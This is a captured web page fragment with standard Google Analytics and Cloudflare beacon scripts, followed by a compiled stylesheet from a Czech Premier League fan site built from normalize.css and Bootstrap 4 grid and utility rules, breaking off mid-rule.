_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f
body_size: 22961
content:
@import "../bower_components/flag-icon-css/css/flag-icon.min.css";@import url('https://fonts.googleapis.com/css?family=Dosis:400,500,600,700&subset=latin-ext');/* normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width;}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-size:1rem;font-weight:normal;line-height:1.5;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:bold}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#636c72;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:0.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none !important}.form-control{display:block;width:100%;padding:0.5rem 0.75rem;font-size:1rem;line-height:1.25;color:#464a4c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:none}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.5rem - 1px * 2);padding-bottom:calc(0.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(0.75rem - 1px * 2);padding-bottom:calc(0.75rem - 1px * 2);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem - 1px * 2);padding-bottom:calc(0.25rem - 1px * 2);font-size:0.875rem}.col-form-legend{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.form-control-static.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg{padding:0.75rem 1.5rem;font-size:1.25rem;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]){height:3.1666666667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#636c72;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline + .form-check-inline{margin-left:0.75rem}.form-control-feedback{margin-top:0.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right 0.5625rem;background-size:1.125rem 1.125rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .col-form-label,.has-success .form-check-label,.has-success .custom-control{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .col-form-label,.has-warning .form-check-label,.has-warning .custom-control{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .col-form-label,.has-danger .form-check-label,.has-danger .custom-control{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:flex;align-items:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}@-ms-viewport{width:device-width;}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.3333333333%}.pull-2{right:16.6666666667%}.pull-3{right:25%}.pull-4{right:33.3333333333%}.pull-5{right:41.6666666667%}.pull-6{right:50%}.pull-7{right:58.3333333333%}.pull-8{right:66.6666666667%}.pull-9{right:75%}.pull-10{right:83.3333333333%}.pull-11{right:91.6666666667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.3333333333%}.push-2{left:16.6666666667%}.push-3{left:25%}.push-4{left:33.3333333333%}.push-5{left:41.6666666667%}.push-6{left:50%}.push-7{left:58.3333333333%}.push-8{left:66.6666666667%}.push-9{left:75%}.push-10{left:83.3333333333%}.push-11{left:91.6666666667%}.push-12{left:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.3333333333%}.pull-sm-2{right:16.6666666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.3333333333%}.pull-sm-5{right:41.6666666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.3333333333%}.pull-sm-8{right:66.6666666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.3333333333%}.pull-sm-11{right:91.6666666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.3333333333%}.push-sm-2{left:16.6666666667%}.push-sm-3{left:25%}.push-sm-4{left:33.3333333333%}.push-sm-5{left:41.6666666667%}.push-sm-6{left:50%}.push-sm-7{left:58.3333333333%}.push-sm-8{left:66.6666666667%}.push-sm-9{left:75%}.push-sm-10{left:83.3333333333%}.push-sm-11{left:91.6666666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.3333333333%}.pull-md-2{right:16.6666666667%}.pull-md-3{right:25%}.pull-md-4{right:33.3333333333%}.pull-md-5{right:41.6666666667%}.pull-md-6{right:50%}.pull-md-7{right:58.3333333333%}.pull-md-8{right:66.6666666667%}.pull-md-9{right:75%}.pull-md-10{right:83.3333333333%}.pull-md-11{right:91.6666666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.3333333333%}.push-md-2{left:16.6666666667%}.push-md-3{left:25%}.push-md-4{left:33.3333333333%}.push-md-5{left:41.6666666667%}.push-md-6{left:50%}.push-md-7{left:58.3333333333%}.push-md-8{left:66.6666666667%}.push-md-9{left:75%}.push-md-10{left:83.3333333333%}.push-md-11{left:91.6666666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.3333333333%}.pull-lg-2{right:16.6666666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.3333333333%}.pull-lg-5{right:41.6666666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.3333333333%}.pull-lg-8{right:66.6666666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.3333333333%}.pull-lg-11{right:91.6666666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.3333333333%}.push-lg-2{left:16.6666666667%}.push-lg-3{left:25%}.push-lg-4{left:33.3333333333%}.push-lg-5{left:41.6666666667%}.push-lg-6{left:50%}.push-lg-7{left:58.3333333333%}.push-lg-8{left:66.6666666667%}.push-lg-9{left:75%}.push-lg-10{left:83.3333333333%}.push-lg-11{left:91.6666666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.3333333333%}.pull-xl-2{right:16.6666666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.3333333333%}.pull-xl-5{right:41.6666666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.3333333333%}.pull-xl-8{right:66.6666666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.3333333333%}.pull-xl-11{right:91.6666666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.3333333333%}.push-xl-2{left:16.6666666667%}.push-xl-3{left:25%}.push-xl-4{left:33.3333333333%}.push-xl-5{left:41.6666666667%}.push-xl-6{left:50%}.push-xl-7{left:58.3333333333%}.push-xl-8{left:66.6666666667%}.push-xl-9{left:75%}.push-xl-10{left:83.3333333333%}.push-xl-11{left:91.6666666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#0275d8 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5 !important}.bg-success{background-color:#5cb85c !important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#f0ad4e !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f !important}.bg-danger{background-color:#d9534f !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c !important}.bg-inverse{background-color:#292b2c !important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#101112 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.rounded{border-radius:0.25rem}.rounded-top{border-top-right-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-right{border-bottom-right-radius:0.25rem;border-top-right-radius:0.25rem}.rounded-bottom{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.rounded-left{border-bottom-left-radius:0.25rem;border-top-left-radius:0.25rem}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix::after{display:block;content:"";clear:both}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table 